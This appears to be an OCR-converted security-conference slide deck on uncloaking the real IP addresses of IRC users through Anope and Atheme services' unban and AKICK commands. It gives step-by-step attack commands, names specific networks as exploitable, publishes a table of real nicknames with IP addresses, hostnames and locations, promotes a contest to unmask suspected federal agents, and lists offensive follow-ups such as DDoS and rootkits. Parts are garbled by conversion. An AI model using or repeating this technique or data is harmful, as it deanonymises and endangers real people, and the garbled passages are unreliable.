 Atheme & Anope are the top two IRC services in terms of contemporaneous use
 Some of you are probably idling in a channel controlled by one of these *right now*..
 Check what target network running... /quote VERSION :services.\*

## INTRO TO IRO SERVICES SOFTWARE

An IRC services daemon is a special type of server that provides extensions such as bots which handle nickname/channel registration and such. Most people are familiar with the nicknames of bots that IRC services provide such as: **NickServ**, **ChanServ**, **HostServ**, **MemoServ**, **BotServ**, etc. **X3/evilnet**, **srvx & GNUWorld** weren't tested--they're all for ircu: Undernet's daemon. See also: <u>http://irc-wiki.org</u>

| Anope                         | Atheme                    | DenoraStats                              |
|-------------------------------|---------------------------|------------------------------------------|
| Deployed on a myriad of IRC   | Compatible with dozens    | A bit more rare, but still in use; based |
| networks                      | of ircd's                 | on Anope so similar uncloak attacks      |
| Forked from Epona in 2003     | Contains code from        | Collects stats and exports to MySQL,     |
| Orion IRC Svcs. Anope-based   | Shrike, Sentinel & ratbox | HTML, XML and flatfile databases.        |
| Packaged with UnrealIRCd out- | Used by FreeNode, the     | Also has the PHP MagIRC Web              |
| of-the-box                    | largest IRC network       | Frontend                                 |
| <u>http://anope.org</u>       | <u>http://atheme.org</u>  | <u>http://denorastats.org</u>            |



### SETTING UP A HIDEOUT

- First, REGISTER or IDENTIFY with NickServ as this is essentially authenticating for access to all available service bots.
- Next, REGISTER a rogue channel with ChanServ for clandestine operation of de-cloaking procedures. Turn MLOCK off if necessary and set the "hideout" channel mode +nst at the very least. The Ruby exploit code released with these slides utilizes channel keys and other defenses.
- Then, use channel founder status to execute MODE and ChanServ commands which prevent all unwanted detection/interruption. Take as many precautions as are available such as enabling the channel's GUARD flag via the ChanServ SET command.

- PRIVMSG BotServ ASSIGN #channel BotName
- PRIVMSG BotServ and SET #channel FANTASY and DONTKICKOPS to ON
- PRIVMSG ChanServ and execute PROTECT, as well as ENFORCE
- Fingerprint max CHMODES stack via raw VERSION command output:

02:42 -!- WALLCHOPS WATCH=128 SILENCE=15 **MODES=12** CHANTYPES=# PREFIX=(qaohv)~&@%+ CHANMODES=bel,kfL,lj,psmntirRcOAQKVCuzNSMTG NETWORK=anet CASEMAPPING=ascii EXTBAN=~,cqnr ELIST=MNUCT STATUSMSG=~&@%+ EXCEPTS are supported by this server

PRIVMSG #channel !unban TargetNick

- This must be done after enabling FANTASY and DONTKICKOPS on BotServ bot in #channel
- If BotServ doesn't exist or FANTASY mode can't be SET on it then try using the UNBAN command..
- PRIVMSG ChanServ UNBAN #channel NickName
  - Note: Some IRC Services software only takes a nick as an argument to PRIVMSG ChanServ UNBAN, in which case another attack vector must be used since you can only unban yourself
- Since DenoraStats is derived from the Anope source tree, the same !unban on a BotServ bot or ChanServ UNBAN technique should work
- Don't forget: PRIVMSG ChanServ CLEAR #channel BANS

<decal-> !unban TargetNick \*\*\* Mode change "-b \*!\*@66.228.37.84" on channel #t by ChanServ \*\*\* Mode change "-b \*!\*@66.228.37.85" on channel #t by ChanServ \*\*\* Mode change "-b \*!\*@66.228.37.86" on channel #t by ChanServ \*\*\* Mode change "-b \*!\*@66.228.37.87" on channel #t by ChanServ \*\*\* Mode change "-b \*!\*@66.228.37.88" on channel #t by ChanServ \*\*\* Mode change "-b \*!\*@66.228.37.89" on channel #t by ChanServ \*\*\* Mode change "-b \*!\*@66.228.37.90" on channel #t by ChanServ \*\*\* Mode change "-b \*!\*@66.228.37.91" on champel #t by ChanServ \*\*\* Mode change "-b \*!\*@66.228.37.92" on ch\_nnel #t by ChanServ \*\*\* Mode change "-b \*!\*@66.228.37.93" on channel #t by ChanServ \*\*\* Mode change "-b \*!\*@66.228.37.94" on channel #t by ChanServ \*\*\* Mode change "-b \*!\*@66.228.37.95" on channel #t by ChanServ \*\*\* Mode change "+bbbbbbbbbbbbb \*!\*@66\_228.37.96 \*!\*@66.228.37.97 \*!\*@66.228.37.9 8 \*!\*@66.228.37.99 \*!\*@66.228.37.100 \*!\*@66.228.37.101 \*!\*@66.228.37.102 \*!\*@66. 228.37.103 \*!\*@66.228.37.104 \*!\*@66.228.37.105 \*!\*@66.228.37.106 \*!\*@66.228.37.1 07" on channel #t by decal-<decal-> !unban TargetNick \*\*\* Mode change "-b \*!\*@66.228.37.105" on channel #t by services

#### I CAN HAZ OPTIMIZATIONZ?

RFC 5735 Special Use IPv4 Addresses January 2010

| Address Block      | Present Use               | Reference                                          |
|--------------------|---------------------------|----------------------------------------------------|
| 0.0.0/8            | "This" Network            | <b>RFC 1122</b> Section 3.2.1.3                    |
| 10.0.0/8           | Private-Use Networks      | RFC1918                                            |
| 127.0.0/8          | Loopback                  | <b>RFC1122</b> Section 3.2.1.3                     |
| 169.254.0.0/16     | Link Local                | RFC3927                                            |
| 172.16.0.0/12      | Private-Use Networks      | RFC1918                                            |
| 192.0.0/24         | IETF Protocol Assignments | RFC5736                                            |
| 192.88.99.0/24     | 6to4 Relay Anycast        | RFC3068                                            |
| 192.168.0.0/16     | Private-Use Networks      | RFC1918                                            |
| 198.51.100.0/24    | TEST-NET-2                | RFC5737                                            |
| 203.0.113.0/24     | TEST-NET-3                | RFC5737                                            |
| 224.0.0/4          | Multicast                 | RFC3171                                            |
| 240.0.0/4          | Reserved for Future Use   | <b>RFC1112</b> Section 4                           |
| 255.255.255.255/32 | Limited Broadcast         | <b>RFC912</b> Section 7<br><b>RFC922</b> Section 7 |

### SCENARIOS THAT EXPOSE IRC CLIENT ADDRESSES IN PLAINTEXT

- Logs that are published on public web sites
- A client that is set to automatically remove UMODE +x
- Stats scripts like phpDenora and others may display a literal host

- A user pastes a piece of data containing their address unintentionally
  - For example, in a technical support channel
- IRC operators are able to see the real address via an additional WHOIS reply field
- Scripts and bots can also spill the beans, so be careful!

### ATHEME DECLOAK TECHNIQUE

- Register rogue nickname/channel with NickServ & ChanServ
- MODE #chan +bbbb \*!\*@0.0.0/2 \*!\*@64.0.0/2 \*!\*@128.0.0/2 \*!\*@192.0.0/2
  - CIDR block banmask notation is supported by charbydis
    - ircd-seven used on FreeNode is a charbydis fork
- For each targeted nick:
  - CS AKICK #chan ADD nick !P (!P is permanent time limit, required)
  - CS AKICK #chan DEL nick
    - Patching AKICK is futile; many attack vectors exist (arch. problem)
- Using the raw IRC command CS instead of PRIVMSG ChanServ helps decrease the possibility of an "Excess Flood" QUIT
- The CLEAR #chan BANS command also helps minimize traffic from send() memory buffers by delegating MODE setting responsibility to ChanServ





Y-axis represents time
X-axis represents input
A binary search algorithm performs less comparisons in its worst case than a sequential search algorithm averages...
The binary search time can be

- The binary search time can be <u>anywhere</u> below the red line
- Enumeration is basically a linear search algorithm

Worst case asymptotic computational complexity for sequential search is **O(n)** and worst for binary search is **O(log(n))** 

# IPV& STARGETS OF OTHER ADDRESS TYPES

> IPv4/IPv6 numeric addresses can be targeted using ban-masks w/ CIDR blocks > The additional 92-bits won't impact performance very much since using CIDR blocks in ban-masks is essentially a binary search algorithm of complexity O(log(n)) > Not much difference between log(128) $\log(32), \log(128) = 2.1 - \log(32) = 1.5$ > Can discover hosts under .onion TLD > Have a unique identifier > Useful for chosen ciphertext > Most helpful if the .onion host corresponds to a truncated route a la Moxie Marlinspike's tortunnel



 IPro Subnetting

 Odb8:0000:0000:0000:0000:0000

 G4 bits interface ID

 Image: Colspan="2">Odb8:0000:0000:0000:0000:0000

 Image: Colspan="2">G4 bits interface ID

 Image: Colspan="2">Image: Colspan="2">Colspan="2">Colspan="2"

 Colspan="2"

 Colspan="2"

 Colspan="2"

 Colspan="2"

 Colspan="2"

 Colspan="2"

 Colspan="2"

 Colspan="2"

 Colspan="2"

 Colspan="2"

 Colspan="2"

 Colspan="2"

 Colspan="2"

## EXPLOITABLE IRC AETWORKS

#### Popular IRC networks that disclose cloaked IP addresses!

- FreeNode (hybrid-seven, Atheme) irc-freenode-net
  - #1 largest IRC network with ~75K average daily users, dedicated to discussion of open source projects, *#linpeople* originally
- **<u>Rizon</u>** (hybrid, Anope) irc.rizon.net
  - #5 largest IRC network after Undernet with ~25K users
- <u>AnonOps</u> (InspIRCd, Atheme) irc.anonops.com
  - Associated with the infamous hacktivist collective "Anonymous"
- Mozilla IRC (Unreal/RCd, Anope) irc.mozilla.org
  - Maintained by the Mozilla project community best-known for the FireFox web browser
- Indymedia IRC (charbydis, atheme) irc.indymedia.org.
- Swift IRC (UnrealIRCd, Anope) irc.swiftnet.net

### MORE EXPLOITABLE IRC AETWORKS ...

Other smaller IRC networks that allow uncloaking of IP addresses!

- Obsidian IRC (UnrealIRCd, Denora) irc.obsidianirc.net
  - Obsidian-IRC is a small but growing IRC community with user satisfaction in mind.
- Foonetic (UnrealIRCd, Atheme) irc.foonetic.net
- SolidIRC (InspirIRCd, Denora) irc.solidirc.com

• DarkMyst (charbydis, Atheme) irc.darkmyst.org

• Darksin (UnreallRCd, Anope) irc.darksin.net

| CVE-20                        | 108-6601                                                                                | MYZ                 | PATCH                 | <b>ED</b>       | IŅ                | 2008           |  |
|-------------------------------|-----------------------------------------------------------------------------------------|---------------------|-----------------------|-----------------|-------------------|----------------|--|
| 🔟 Epona IRC Services - News 🗙 |                                                                                         |                     |                       |                 |                   | _ 0            |  |
| ← → C 🗋 web.archive.          | org/web/20090303023229/http://                                                          | www.epona.org/inde: | k.php?mact=News,cntr  | nt01,detail,0&c | ntnt01articleid=4 | 4&.cntnt01 🗨 😭 |  |
| INTERNET ARCHIVE              | http://www.epona.org                                                                    | /index.php?mact=N   | ews.cntnt01.detail.0& | ontnt01articlei | d=4&cr Go         | FEB            |  |
| <b>WayBack</b> Machine        | 8 captures<br>3 Mar 09 - 27 Feb 12                                                      |                     |                       |                 |                   | 2008           |  |
|                               | 17-7                                                                                    |                     |                       |                 |                   |                |  |
| se: 1.5rc3 [ <u>download]</u> |                                                                                         |                     | Searc                 | h:              |                   | Submit         |  |
|                               | News                                                                                    |                     |                       |                 |                   |                |  |
| 5                             | 04/18/2008                                                                              |                     |                       |                 |                   |                |  |
|                               | Epona 1.5rc3 released                                                                   |                     |                       |                 |                   |                |  |
| ad                            | Epona 1.5rc3 has been released, fixing a few bugs and an exploit that hav               |                     |                       |                 |                   |                |  |
| ntation                       | reported over the last few months. Upgrading is recommended.                            |                     |                       |                 |                   |                |  |
| lists                         | Category: New releases<br>Posted by: lara                                               | 5                   |                       |                 |                   |                |  |
| ort                           | Full list of changes (not including backported changes for the modules and libraries) : |                     |                       |                 |                   |                |  |
|                               | 2008/04/18 Fixed !unba                                                                  | an command ex       | ploit that could be   | e used to re    | veal the real     | hostname       |  |

### SCREENCAST DEMONSTRATION OF UNCLOAKING IP ADDRESSES ON IRC (FREENODE CASE STUDY)



| Nickname    | Address         | Hostname                                                | Location                        |
|-------------|-----------------|---------------------------------------------------------|---------------------------------|
| bobXD       | 76.100.228.68   | c-76-100-228-68.hsd1.md.comcast.net.                    | Frederick, Maryland, USA        |
| Essobi      | 74.129.155.50   | 74-129-155-50.dhcp.insightbb.com.                       | Louisville, Kentucky, USA       |
| Mister_X    | 75.70.94.73     | c-75-70-94-73.hsd1.co.comcast.net.                      | Colorado Springs, Colorado, USA |
| bolexxx     | 78.0.123.113    | 78-0-123-113.adsl.net.t-com.hr.                         | Croatia (Europe)                |
| FørgØtten   | 173.69.169.160  | <pre>pool-173-69-169-160.bltmmd.fios.werizon.net.</pre> | Columbia, Maryland, USA         |
| juken       | 108.20.176.60   | pool-108-20-176-60.bstnma.fios.verizon.net.             | Malden, Massachusetts, USA      |
| ZeroChaos   | 140.211.166.183 | smtp.gentoo.org.                                        | Eugene, Oregon, USA             |
| Chiggins    | 24.14.57.112    | c-24-14-57-112.hsd1.il.comcast.net.                     | Normal, Illinois, USA           |
| krangarajan | 75.190.172.143  | cpe-075-190-172-143.carolina.res.rr.com.                | Charlotte, North Carolina, USA  |
| Subdriven   | 70.32.35.204    | vm204.cugnet.net.                                       | Los Angeles, California, USA    |
| Hectaman    | 65.189.27.160   | cpe-65-189-27-160.cinci.res.rr.com.                     | Cincinnati, Ohio, USA           |
| BBnØxA      | 99.172.51.17    | adsl-99-172-51-17.dsl.emhril.sbcglobal.net.             | Bartlett, Illinois, USA         |
| hostess     | 173.255.215.134 | www.andreko.info.                                       | Absecon, New Jersey, USA        |
| wick2o      | 75.127.96.187   | li22-187.members.linode.com.                            | Atlanta, Georgia, USA           |
| Mr-Protocol | 76.189.245.26   | cpe-76-189-245-26.neo.res.rr.com.                       | Amherst, Ohio, USA              |
| zenrandom   | 65.210.129.209  | globalnat.homeoffice.anfcorp.com.                       | Columbus, Ohio, USA             |
| mubix       | 173.255.248.141 | li258-141.members.linode.com.                           | Absecon, New Jersey, USA        |
| blacktip    | 24.138.18.20    | blk-138-18-20.eastlink.ca.                              | Canada (North America)          |
| egypt       | 173.230.142.239 | li182-239.members.linode.com.                           | Absecon, New Jersey, USA        |

(Bad Reverse DNS)

| pwnoycle      | 173.214.160.92  | example.com. | (wrong reverse)     |
|---------------|-----------------|--------------|---------------------|
| nullthreat    | 198.199.117.209 |              | (no reverse)        |
| тоеу          | 192.210.208.202 |              | (erroneous reverse) |
| InfosecCanuck | 207.126.95.2    |              | (erroneous reverse) |
| InfoSystir    | 69.54.60.193    |              | (no reverse)        |

Secaucus, New Jersey, USA New York, New York, USA Buffalo, New York, USA Keller, Texas, USA Cleveland, Ohio, USA



### You've GOT The address, now WHAT?

### Lookups and Scans

### **Check BlackLists**

### Defend or Attack?

- nslookup
- dig
- whois
- ping
- traceroute
- nmap
- telnet
  - Admin Port Listening?
  - eggdrop Party Line

- DNS-Based
- Text-Based
- Database-Style
- Flat-File
  - http://ipdeny.com
- Is one, more or the majority of the nodes in the botnet connected from a suspicious foreign power?
  - TLD's: .cn, .ir, .sy, etc.

#### **Defense**

- Patch Security Holes
- Reserve for Future Use
- Report to Provider
- <u>Offense</u>
  - Deny of Service
    - (D)DoS a Target
  - Escalate Zombie Privs
  - Seize Node Control
  - Lock-out Admins
  - Utilize rootkit(s)

# **BOTNET IMPLICATIONS**

- Botntets have long used IRC for C&C (command and control)
- For example, eggdrops and skiddies meta-searching for PHP RFI exploitable HTTP daemons for CGI webshell and bot hosting
- Enumerating fully qualified addresses for all nodes in botnet
- See also: <u>http://botnetsexposed.com</u> & <u>http://skidlist.com</u>
- <u>Red Team</u>: To help take over the botnet & use it for their own ends
   Exploit original vulnerability or take advantage of existing rootkits

- <u>Blue Team</u>: Legal prosecution by expert witness testimony
  - Much faster than obtaining identity info via subpoena
  - To notify the relevant providers and users

#### DEFCON SPOT THE FED: Isolating The spotted the fed! ONLINE EDITION! Isolating The Feds From The Fodder!

- Official Site: <u>http://decal.sdf.org/spotfedsonline</u>
- Most original and thought-provoking uncloaked address(es) win!
- Deadline: Sun day, October 6th, 2013 @ 05:00PM EDT
- Two prizes allocated for winner and runner-up; winner gets first choice of:
  - Mint condition hard copy box set of classic internetwork hacking literature by the late W. Richard Stevens: <u>TCP/IP Illustrated</u> from Addison-Wesley
     All 3 Volumes: Protocols, Implementation, Transactions
  - Used condition vintage box set of <u>Univel UnixWare Personal Edition</u> demo version 3.5" floppy disks and CD-ROM install media, user handbook and install manual
    - Note: Before The SCO Group, Netware and USL partnered to form Univel
  - Data Mining Research & Devel: <u>http://irc.netsplit.de</u>
    Protocol Reference Materials: <u>http://www.alient.net.au/irc</u>

# I CAN HAS WORKAROUNDS?

#### VHOSTS will not work!

- Neither the raw IRC VHOST command or a service command is processed by a HostServ bot are sufficient as workarounds
- IRC daemons will <u>always</u> be aware of real client source addresses
  - Else, many IRC protocol commands handling host names/masks like USERHOST, IGNORE and many others would stop functioning...
  - ircd knows client addresses from client registration & net-burst
    - Netbursts are server-to-server communications that transfer data from server-to-server, i.e. USER commands advertising incoming netsplit riders
- PRIVMSG ChanServ :SET NEVEROP ON (Atheme-only workaround)
  - If there aren't any channel operators, no unban actions occur

### COUNTERMEASURES

Do <u>NOT</u> rely on ircd cloaking or TOR alone to protect against disclosure of your source IP address, especially considering the recent FBI surveillance of onion route exit nodes. Automate tandem stacking of custom proxies:

- "Open" proxies. Shell/expect scripts, Multi-combo options: <u>Mix & Match!</u>
  - HTTP CONNECT proxies like Squid and others
  - Various shell accounts; think outside \*NIX, i.e. VMS, IOS, etc.
  - Unrestricted/unauthenticated telnet proxies
    - Example: HAM/packet radio BBSes for FCC legal licensees
  - IRC "<u>B</u>ounce" software
    - ProxyBNC, ZBNC, 3proxy (just to mention a few)
- VPN's, Darknets, SSH port forwarding, netcat, datapipe.c, portknocks, etc.
- CGI and/or JavaScript-based clients such as <a href="http://mibbit.com">http://mibbit.com</a>
- Mibbit may show IP in gecos; this can be avoided via: /quote SETNAME
- Server-side mitigation: Avoid IRC service daemons that don't host clients on your IRC network, at least until open source patching catches up then, fine-grain ACL's in configuration files to restrict access to O:lines.



### SHOUT-OUTS!

 Dylan Webb suggested Derbycon as a venue at an early stage of research; shoulder surfed a big part of the project and came up with the idea for the "Spot The Fed: Online Edition" contest

- David Klein for helping beta test the initial Perl exploit
- Hal Brodigan always answered my Ruby and ronin questions
- John Tan from L0pht Heavy Industries and HNN (Hacker News Network) .. You need to write a book!
- ✓ Shane Macaulay for being awesome

# QUESTIONS OF COMMENTS?



Exploit Code available at <u>http://decal.sdf.org/spotfedsonline</u>